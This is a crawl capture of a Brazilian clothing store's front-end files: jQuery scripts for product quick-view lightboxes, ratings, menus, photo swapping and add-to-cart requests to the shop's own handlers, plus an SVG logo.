        url: url,
        data: dados,
        beforeSend: function () { $('#dv_loader').show(); $('#bglightbox').show(); },
        dataType: "json",
        success: function (msg, status) {

            if (msg.retorno == 'ok') {

                $('#dv_loader').hide();
                $('#bglightbox').hide();
                //TagAddiProd($('#pTitulo_' + prodOri).html(), $('#ctl00_ContentPlaceHolder1_h_categoriaNome').val());
                $('#span_itens').html(msg.dados);
                LightBoxjs('', "Produto adicionado ao carrinho.");
            }
            else {
                LightBoxjs('Atenção', msg.msg);
            }
        },
        error: function (xhr, msg, e) {
            LightBoxjs('Atenção', msg);
            $('#dv_loader').hide(); $('#bglightbox').hide();
        }
    });
}

		$(function() {
			$('.card-imagem .sobrepor').fadeOut(); 
			$('.card-imagem').hover(function() { 
				$(this).addClass('act')
				$('.card-imagem.act .sobrepor').fadeIn(); 
			}, function() { 
				$(this).removeClass('act')
				$('.card-imagem .sobrepor').fadeOut(); 
			});
			});

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/cr.js?v=20211130165531
body_size: 4375
content:




$(document).ready(function () {

    $('.rating').on('change', function(){
        if ($('.rating:first-child()').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
        }
        else if ($('.rating:nth-child(2)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(3)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(4)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $('.rating:nth-child(3)').addClass('active');
            $(this).addClass('active');
         }
         else if ($('.rating:nth-child(5)').is(':checked')) {
            $('.rating').removeClass('active');
            $('.rating:first-child()').addClass('active');
            $('.rating:nth-child(2)').addClass('active');
            $('.rating:nth-child(3)').addClass('active');
            $('.rating:nth-child(4)').addClass('active');
            $(this).addClass('active');
         }

    })
    

    $('.mainMenu > ul > li').each(function () {
        if ($(this).children('.subMenu').children('li').length == 0) {
            $(this).addClass('semSeta');
        }
    });
    $('.bt-menu').click(function () {
        menu()
    });
    ResumoCompra(false, true);
    function menu() {
        if ($('.bt-menu').hasClass('act')) {
            $('.bt-menu').removeClass('act');
            $('.mainMenu').slideUp();
            $('#lighbox_fundo').fadeOut().css('z-index', '');
            //$('.background-lightbox').fadeOut();
        } else {
            $('.bt-menu').addClass('act')
            $('.mainMenu').slideDown();
            $('#lighbox_fundo').fadeIn().css('z-index', '14');
            //$('.background-lightbox').fadeIn().css('z-index',1000);
        };
    };
    $('.abaright').click(function (e) {
        e.preventDefault();
        if ($(this).parent().hasClass('act')) {
            $(this).parent().removeClass('act');
            $(this).parent().next('ul').slideUp();
        } else {
            $(this).parent().addClass('act');
            $(this).parent().next('ul').slideDown();
        };
    });
//    $('.bt-busca').click(function () {
//        $('.boxBusca').fadeToggle('slow');
//        $('.fundo-busca').fadeToggle('slow');
//    });
//    $('.fundo-busca').click(function () {
//        $('.boxBusca').fadeOut('slow');
//        $('.fundo-busca').fadeOut('slow');
//    });
    $('.boxLink h4').click(function () {
        $(this).toggleClass('act');
        $(this).next('ul').slideToggle();
    });
    if ($(window).width() < 769) {
        $('.itensCarrinho > a').click(function (e) {
            e.preventDefault();
        });
        $('.itensCarrinho').click(function (e) {
            ResumoCompra(false, true);
            $('.itensCarrinho .boxCarrinho').slideToggle().parent().toggleClass('act');
        });
        $('.divMinhaConta > a').click(function (e) {
            e.preventDefault();
        });
        $('.divMinhaConta').click(function (e) {
            ResumoCompra(false, true);
            $('.divMinhaConta > ul').slideToggle().parent().toggleClass('act');
        });
    };
});
function showCr(id) {

    $("#lighbox_fundo").show();
    var dados = "prod_id=" + id;

    var url;
    if (document.location.href.indexOf('carrinho.') > 0)
        url = GetUrlBaseCarrinho() + "Handlers/cr.ashx";
    else
        url = GetUrlBase() + "Handlers/cr.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            var info = eval(msg);
            var p = info[0];
            var pf = info[1];
            var cor = info[2];
            var ret = "";
            var pNum = info[3];
            var pVal = info[4];
            var avaliacao = info[5];


            ret = ret + "<h2>" + p.Nome + "</h2>";
            ret = ret + "<p class=\"cod\">";
            ret = ret + "Cód. do produto:" + pf.Sku;
            ret = ret + "</p>";

            if (p.PrecoPromocao == "" || p.PrecoPromocao == p.PrecoNormal) {
                ret = ret + "<p class=\"preco\">";
                ret = ret + "<span class=\"por2\">" + FormataMoeda(p.PrecoNormal) + "</span>";
                ret = ret + "</p>";
            }
            else {
                ret = ret + "<p class=\"preco\">";
                ret = ret + "<span class=\"de\"><span>" + FormataMoeda(p.PrecoNormal) + "</span></span>";
                ret = ret + "<br>";
                ret = ret + "<span class=\"por\">" + FormataMoeda(p.PrecoPromocao) + "</span>";
                ret = ret + "</p>";

            }
            ret = ret + "<p class=\"parcelas\">";
            ret = ret + pNum + "<br>";
            ret = ret + "<span>" + pVal + "</span></p>";

            ret = ret + "<p class=\"avalie\">";
            ret = ret + "Avaliação:<br>";
            ret = ret + " " + avaliacao + "</p>";

            ret = ret + "<div class=\"cores\">";
            ret = ret + "<span>1º Cor:</span>";
            ret = ret + "<ul>";
            ret = ret + cor;
            ret = ret + "</ul>";
            ret = ret + "</div>";
            ret = ret + "<div class=\"tamanhos\">";
            ret = ret + "<span class=\"opcao\" id=\"spanTamanhoSelecionado\"></span>";
            ret = ret + "<input type=\"hidden\" id=\"skuSelecionado\" value=\"\" />";
            ret = ret + "<ul id=\"dvTamanhos\">";
            ret = ret + "</ul>";
            ret = ret + "<div id=\"divIndisponivel\" class=\"prodIndisp\" style=\"display: none;\">";
            ret = ret + "</div>";
            ret = ret + "</div>";
            ret = ret + "<a  href=\"javascript:void(0);\" onclick=\"validaComprar();\" class=\"bt_comprar\" id=\"bt_comprar_cr\">Compra</a>";
            ret = ret + "<span id=\"wait_compra\" class=\"bt_wait\" style=\"display: none;\"></span>";

            $("#hdnVideo").val('cr');
            defineCor(id, '0', '', '', 'null');
            $("#htmlCr").html(ret);
            $("#lightbox_produto").show();
            redimCores();


        },
        error: function (xhr, msg, e) {
            $("#htmlCr").html("");
            $("#lightbox_produto").hide();
            $("#lighbox_fundo").hide();
        }
    });

}

function closeCR() {

    $("#htmlCr").html("<br>");
    $("#dvImagem").html(" ");
    $("#lightbox_produto").hide();
    $("#lighbox_fundo").hide();
}

function reativaZoom() {
    $(
        function () {
            var options =
            {
                zoomWidth: 460,
                zoomHeight: 370,
                xOffset: 160,
                yOffset: -7
            }
            $(".jqzoom").jqzoom(options);
        }
    );
}


function trocaFoto(objThumb, sku, caminhoVirtual) {

    var thumbId = objThumb.id;
    var caminhoGrande = $('#pcPrincipalGrande').attr('src');
    var indG = caminhoGrande.indexOf('_grande') + 7;
    var numAntigo = caminhoGrande.substring(indG, indG + 1);

    var caminhoThumb = $('#' + thumbId).attr('src');
    var indT = caminhoThumb.indexOf('_thumb1') + 7;
    var numNovo = caminhoThumb.substring(indT, indT + 1);

    if (!(numAntigo == 1 || numAntigo == 2 || numAntigo == 3 || numAntigo == 4 || numAntigo == 5 || numAntigo == 6 || numAntigo == 7 || numAntigo == 8 || numAntigo == 9 || numAntigo == 0))
        numAntigo = '';

    if (!(numNovo == 1 || numNovo == 2 || numNovo == 3 || numNovo == 4 || numNovo == 5 || numNovo == 6 || numNovo == 7 || numNovo == 8 || numNovo == 9 || numNovo == 0))
        numNovo = '';

    $('#' + thumbId).attr('src', caminhoVirtual + '/thumb1/' + sku + '_thumb1' + numAntigo + '.JPG');

    $('#pcPrincipalGrande').attr('src', caminhoVirtual + '/grande/' + sku + '_grande' + numNovo + '.JPG');

    $('#pcPrincipalZoom').attr('src', caminhoVirtual + '/zoom/' + sku + '_zoom' + numNovo + '.JPG');

    $('#pcPrincipalZoom').attr('href', caminhoVirtual + '/zoom/' + sku + '_zoom' + numNovo + '.JPG');

    reativaZoom();
}

function validaComprar() {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarCombinacaoAtributos(nomeAtributoPrimario, nomeAtributoSecundario) {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) ' + nomeAtributoPrimario + ' e o(a) ' + nomeAtributoSecundario + ' desejado(a)');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarAtributoUnico(nomeAtributoPrimario) {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Selecione o(a) ' + nomeAtributoPrimario + ' desejado(a)');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function ValidaComprarSemAtributo() {

    if (document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value == '') {

        alert('Produto sem estoque ou inativo!');

        return false;
    }
    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_skuSelecionado').value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#wait2').hide();

                $("#bt_comprar").show();
            }
        });
    }
}

function validaComprarJunto() {
    if ($("#hdnSkuCJ").val() == '') {
        alert('Selecione a cor e o tamanho desejado para o produto "Compre Junto"');
        return false;
    }
    else

        if ($('#skuSelecionado').val() == '') {
            alert('Selecione a cor e o tamanho desejado para o produto principal');
            return false;
        } else {
            var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx"; ;

            if (document.location.protocol.indexOf("https") > -1)
                url = GetUrlBaseCarrinho() + "Carrinho/CrAddCAr.ashx";
            else if (document.location.href.indexOf("//carrinho.") > -1)
                url = url.replace("http://www.", "http://carrinho.");

            //{status: status, name: name}
            $.ajax({
                type: "POST",
                url: url,
                data: { kit: $("#hdnKitSel").val(), sku_principal: $('#skuSelecionado').val(), sku_CJ: $('#hdnSkuCJ').val() },
                beforeSend: function () { $('#wait_compra').show(); $("#bt_comprar_cr").hide(); },
                dataType: "text",
                success: function (msg, status) {
                    if (msg == "1")
                        window.open(GetUrlBaseCarrinho() + "Carrinho/CarrinhoCompras.aspx", "_self");
                },
                error: function (xhr, msg, e) {
                    $('#wait2').hide();
                    $("#bt_comprar_cr").show();
                }
            });
        }

}


function redimCores() {


    if ($('.cores ul > li').size() > 5) {
        $('.cores ul > li > a > img').attr('height', '45');
        $('.cores ul > li > a > img').attr('width', '49');
    }

}

function ComprarKit() {

    if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[0] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }
    else if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[1] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }
    else if ((document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value == null
        || document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value == '') &&
         $(".listaProdSugerido li .boxTamanho #selectAtrSecundario")[2] != null) {

        alert('Selecione o(a) Cor e o(a) Tamanho desejado do kit.');

        return false;
    }

    else {

        var dados = "prods=" + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd1').value;

        if (document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value != null
        && document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value != '')
            dados = dados + "," + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd2').value;

        if (document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value != null
        && document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value != '')
            dados = dados + "," + document.getElementById('ctl00_ContentPlaceHolder1_h_KitProd3').value;

        dados = dados + "&kit=1";

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () { $('#imgkitloading').show(); $("#bt_comprarJunto").hide(); },
            dataType: "text",
            success: function (msg, status) {

                if (msg == "1")
                    window.location.href = GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert('Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!');
            },
            error: function (xhr, msg, e) {

                $('#imgkitloading').hide();

                $("#bt_comprarJunto").show();
            }
        });
    }
}

function ResumoCompra(dislpayMsg, displayBoxCar) {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/UltimoProdAdd.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            $('#div_produtos').hide();
            $('#div_sem_produtos').hide();

            var lista = "";
            if (msg.length > 0) {
                for (var i = 0; i < msg.length; i++) {

                    lista += "<li class=\"first\">" +
                                        "<img id=\"sp_boxcar_img\" src=\"" + msg[i].Img + "\" width=\"56\" height=\"56\" alt=\"\" />" +
                                        "<p class=\"desc\">" +
                                            "<span class=\"nome\" id=\"sp_boxcar_nome\">" + msg[i].Nome + "</span>" +
                                            "<span class=\"quantidade\">Quantidade: <span id=\"sp_boxcar_qtd\"> " + msg[i].Qtd + "</span></span>" +
                                            "<span class=\"preco\"><span id=\"sp_boxcar_preco\"> " + msg[i].Preco + "</span></span>" +
                                        "</p>" +
                                "</li>";
                }

                $('#sp_boxcar_subtotal').html(msg[0].Subtotal);
                $('#sp_boxcar_Itens').html('');
                $('#sp_boxcar_ItensFinal').html(msg[0].TotalItens);
                $('#ctl00_Header1_a_ItensCarrinho').html(msg[0].TotalItens);
                $('#ctl00_Footer1_footer_qtd_itens').html(msg[0].TotalItens);
                $('#sp_boxcar_lis').html(lista);
                $('#div_produtos').show();
            }
            else {
                $('#div_sem_produtos').show();
            }



            if (displayBoxCar) {
                /*$("body").animate({ scrollTop: 0 }, 'slow', function () {
                $('#boxCarrinho').animate({ height: 'show' }, 200);
                myInterval = setTimeout(function () { $('#boxCarrinho').animate({ height: 'hide' }, 'slow') }, 5000);
                });*/
            }
            //$('#boxCarrinho').show();
            if (dislpayMsg)
                $('#p_boxcar_msg').show();
            else
                $('#p_boxcar_msg').hide();

        },
        error: function (xhr, msg, e) {

        }
    });

}

function CloseBoxCarrinho() {
    $('#boxCarrinho').animate({ height: 'hide' }, 'slow');
    clearTimeout(myInterval);
}

if ($(window).width() <= 768 ){  
	$(document).ready(function(){
		$('.boxProdutos.vitrine .filtro .box-cont > h3').click(function(){
			if($(this).hasClass('act')){
				$('.boxProdutos.vitrine .filtro .box-cont > h3').removeClass('act');
				$('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideUp();
			} else {
				$('.boxProdutos.vitrine .filtro .box-cont > h3').removeClass('act');
				$('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideUp();
				$(this).addClass('act');
				$(this).next('.boxProdutos.vitrine .filtro .box-cont > ul, .boxProdutos.vitrine .filtro .preco').slideDown();
			};
		});
	});
	
}

--- FILE ---
content_type: image/svg+xml
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/fa7b7a71-d124-4c38-a0a5-b46b373cb831.svg
body_size: 35522
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="810" viewBox="0 0 810 810" height="810" version="1.0"><defs><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="a" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:type="simple" xlink:actuate="onLoad" height="100%" id="b" xlink:show="other"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><clipPath id="c"><path d="M 40.5 40.5 L 769.5 40.5 L 769.5 769.5 L 40.5 769.5 Z M 40.5 40.5"/></clipPath><mask id="d"><g filter="url(#a)"><g filter="url(#b)" transform="matrix(1.42383 0 0 1.42383 40.5 40.5)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></mask></defs><g clip-path="url(#c)"><g mask="url(#d)"><g transform="matrix(1.42383 0 0 1.42383 40.5 40.5)"><image width="512" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="[data-uri]" xlink:type="simple" xlink:actuate="onLoad" height="512" xlink:show="embed"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://new4another.com.br/js/cr.js?v=24
body_size: 5065
content:
$(document).ready(function () {
    var buscaMobile = $(".buscaMobile");
    if (buscaMobile.length) {
        buscaMobile.attr("onclick", "clickBuscaMobile()");
    } else {
        //////console.log('não existe');
    }
});

function clickBuscaMobile() {
    $("header .search").toggleClass("active");
}

$(document).ready(function () {
    var buscaMobile = $(".buscaMobile");
    if (buscaMobile.length) {
        buscaMobile.attr("onclick", "clickBuscaMobile()");
    } else {
        //////console.log('não existe');
    }
});

$(document).ready(function () {
    $(".mainMenu > ul > li").each(function () {
        if ($(this).children(".subMenu").children("li").length == 0) {
            $(this).addClass("semSeta");
        }
    });
    $(".bt-menu").click(function () {
        menu();
    });
    ResumoCompra(false, true);
    function menu() {
        if ($(".bt-menu").hasClass("act")) {
            $(".bt-menu").removeClass("act");
            $(".mainMenu").slideUp();
            $("#lighbox_fundo").fadeOut().css("z-index", "");
            //$('.background-lightbox').fadeOut();
        } else {
            $(".bt-menu").addClass("act");
            $(".mainMenu").slideDown();
            $("#lighbox_fundo").fadeIn().css("z-index", "14");
            //$('.background-lightbox').fadeIn().css('z-index',1000);
        }
    }
    $(".abaright").click(function (e) {
        e.preventDefault();
        if ($(this).parent().hasClass("act")) {
            $(this).parent().removeClass("act");
            $(this).parent().next("ul").slideUp();
        } else {
            $(this).parent().addClass("act");
            $(this).parent().next("ul").slideDown();
        }
    });
    //    $('.bt-busca').click(function () {
    //        $('.boxBusca').fadeToggle('slow');
    //        $('.fundo-busca').fadeToggle('slow');
    //    });
    //    $('.fundo-busca').click(function () {
    //        $('.boxBusca').fadeOut('slow');
    //        $('.fundo-busca').fadeOut('slow');
    //    });
    $(".boxLink h4").click(function () {
        $(this).toggleClass("act");
        $(this).next("ul").slideToggle();
    });
    if ($(window).width() < 769) {
        $(".itensCarrinho > a").click(function (e) {
            e.preventDefault();
        });
        $(".itensCarrinho").click(function (e) {
            ResumoCompra(false, true);
            $(".itensCarrinho .boxCarrinho")
                .slideToggle()
                .parent()
                .toggleClass("act");
        });
        $(".divMinhaConta > a").click(function (e) {
            e.preventDefault();
        });
        $(".divMinhaConta").click(function (e) {
            ResumoCompra(false, true);
            $(".divMinhaConta > ul").slideToggle().parent().toggleClass("act");
        });
    }
});

function CompraRapida(sku, qtd, comissaoAfiliadoId) {
    if (sku == null || sku == "") {
        alert("Produto sem estoque ou inativo!");

        return false;
    } else {
        var dados = "prod=" + sku + "&qtd=" + qtd;

        if (comissaoAfiliadoId != null) {
            dados += "&comissaoAfiliadoId=" + comissaoAfiliadoId;
        }

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (val, status) {
                var obj = JSON.parse(val);
                if (obj.retorno == "ok") {
                    $(".carrinho").html(obj.dados);
                    ShowBoxCart();
                    if ($(window).width() < 769) {
                        alert("Item adicionado ao carrinho!");
                    }
                } else alert(obj.retorno);
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function AtualizaQtd(qtd, elem, estoque) {
    var qtdAtual = parseFloat($(elem).val().replace(",", "."));

    qtdAtual = qtdAtual + qtd;

    if ((qtdAtual > 0) & (qtdAtual <= estoque))
        $(elem).val(qtdAtual.toString().replace(".", ","));
}

function showCr(id) {
    $("#lighbox_fundo").show();
    var dados = "prod_id=" + id;

    var url;
    if (document.location.href.indexOf("carrinho.") > 0)
        url = GetUrlBaseCarrinho() + "Handlers/cr.ashx";
    else url = GetUrlBase() + "Handlers/cr.ashx";

    $.ajax({
        type: "POST",
        url: url,
        data: dados,
        dataType: "json",
        success: function (msg, status) {
            var info = eval(msg);
            var p = info[0];
            var pf = info[1];
            var cor = info[2];
            var ret = "";
            var pNum = info[3];
            var pVal = info[4];
            var avaliacao = info[5];

            ret = ret + "<h2>" + p.Nome + "</h2>";
            ret = ret + '<p class="cod">';
            ret = ret + "Cód. do produto:" + pf.Sku;
            ret = ret + "</p>";

            if (p.PrecoPromocao == "" || p.PrecoPromocao == p.PrecoNormal) {
                ret = ret + '<p class="preco">';
                ret =
                    ret +
                    '<span class="por2">' +
                    FormataMoeda(p.PrecoNormal) +
                    "</span>";
                ret = ret + "</p>";
            } else {
                ret = ret + '<p class="preco">';
                ret =
                    ret +
                    '<span class="de"><span>' +
                    FormataMoeda(p.PrecoNormal) +
                    "</span></span>";
                ret = ret + "<br>";
                ret =
                    ret +
                    '<span class="por">' +
                    FormataMoeda(p.PrecoPromocao) +
                    "</span>";
                ret = ret + "</p>";
            }
            ret = ret + '<p class="parcelas">';
            ret = ret + pNum + "<br>";
            ret = ret + "<span>" + pVal + "</span></p>";

            ret = ret + '<p class="avalie">';
            ret = ret + "Avaliação:<br>";
            ret = ret + " " + avaliacao + "</p>";

            ret = ret + '<div class="cores">';
            ret = ret + "<span>1º Cor:</span>";
            ret = ret + "<ul>";
            ret = ret + cor;
            ret = ret + "</ul>";
            ret = ret + "</div>";
            ret = ret + '<div class="tamanhos">';
            ret =
                ret + '<span class="opcao" id="spanTamanhoSelecionado"></span>';
            ret = ret + '<input type="hidden" id="skuSelecionado" value="" />';
            ret = ret + '<ul id="dvTamanhos">';
            ret = ret + "</ul>";
            ret =
                ret +
                '<div id="divIndisponivel" class="prodIndisp" style="display: none;">';
            ret = ret + "</div>";
            ret = ret + "</div>";
            ret =
                ret +
                '<a  href="javascript:void(0);" onclick="validaComprar();" class="bt_comprar" id="bt_comprar_cr">Compra</a>';
            ret =
                ret +
                '<span id="wait_compra" class="bt_wait" style="display: none;"></span>';

            $("#hdnVideo").val("cr");
            defineCor(id, "0", "", "", "null");
            $("#htmlCr").html(ret);
            $("#lightbox_produto").show();
            redimCores();
        },
        error: function (xhr, msg, e) {
            $("#htmlCr").html("");
            $("#lightbox_produto").hide();
            $("#lighbox_fundo").hide();
        },
    });
}

function closeCR() {
    $("#htmlCr").html("<br>");
    $("#dvImagem").html(" ");
    $("#lightbox_produto").hide();
    $("#lighbox_fundo").hide();
}

function reativaZoom() {
    $(function () {
        var options = {
            zoomWidth: 460,
            zoomHeight: 370,
            xOffset: 160,
            yOffset: -7,
        };
        $(".jqzoom").jqzoom(options);
    });
}

function trocaFoto(objThumb, sku, caminhoVirtual) {
    var thumbId = objThumb.id;
    var caminhoGrande = $("#pcPrincipalGrande").attr("src");
    var indG = caminhoGrande.indexOf("_grande") + 7;
    var numAntigo = caminhoGrande.substring(indG, indG + 1);

    var caminhoThumb = $("#" + thumbId).attr("src");
    var indT = caminhoThumb.indexOf("_thumb1") + 7;
    var numNovo = caminhoThumb.substring(indT, indT + 1);

    if (
        !(
            numAntigo == 1 ||
            numAntigo == 2 ||
            numAntigo == 3 ||
            numAntigo == 4 ||
            numAntigo == 5 ||
            numAntigo == 6 ||
            numAntigo == 7 ||
            numAntigo == 8 ||
            numAntigo == 9 ||
            numAntigo == 0
        )
    )
        numAntigo = "";

    if (
        !(
            numNovo == 1 ||
            numNovo == 2 ||
            numNovo == 3 ||
            numNovo == 4 ||
            numNovo == 5 ||
            numNovo == 6 ||
            numNovo == 7 ||
            numNovo == 8 ||
            numNovo == 9 ||
            numNovo == 0
        )
    )
        numNovo = "";

    $("#" + thumbId).attr(
        "src",
        caminhoVirtual + "/thumb1/" + sku + "_thumb1" + numAntigo + ".JPG"
    );

    $("#pcPrincipalGrande").attr(
        "src",
        caminhoVirtual + "/grande/" + sku + "_grande" + numNovo + ".JPG"
    );

    $("#pcPrincipalZoom").attr(
        "src",
        caminhoVirtual + "/zoom/" + sku + "_zoom" + numNovo + ".JPG"
    );

    $("#pcPrincipalZoom").attr(
        "href",
        caminhoVirtual + "/zoom/" + sku + "_zoom" + numNovo + ".JPG"
    );

    reativaZoom();
}

function validaComprar() {
    if (
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == null ||
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == ""
    ) {
        alert("Selecione o(a) Cor e o(a) Tamanho desejado");

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
                .value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

function ValidaComprarCombinacaoAtributos(
    nomeAtributoPrimario,
    nomeAtributoSecundario
) {
    if (
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == null ||
        document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
            .value == ""
    ) {
        alert(
            "Selecione o(a) " +
                nomeAtributoPrimario +
                " e o(a) " +
                nomeAtributoSecundario +
                " desejado(a)"
        );

        return false;
    } else {
        var dados =
            "prods=" +
            document.getElementById("ctl00_ContentPlaceHolder1_skuSelecionado")
                .value;

        var url = GetUrlBase() + "Carrinho/CrAddCAr.ashx";

        $.ajax({
            type: "GET",
            url: url,
            data: dados,
            beforeSend: function () {
                $("#wait_compra").show();
                $("#bt_comprar").hide();
            },
            dataType: "text",
            success: function (msg, status) {
                if (msg == "1")
                    window.location.href =
                        GetUrlBase() + "Carrinho/Carrinho.aspx";
                else
                    alert(
                        "Este produto não pode ser inserido no carrinho por estar inativo \\r\\n ou por não possuir estoque!"
                    );
            },
            error: function (xhr, msg, e) {
                $("#wait2").hide();

                $("#bt_comprar").show();
            },
        });
    }
}

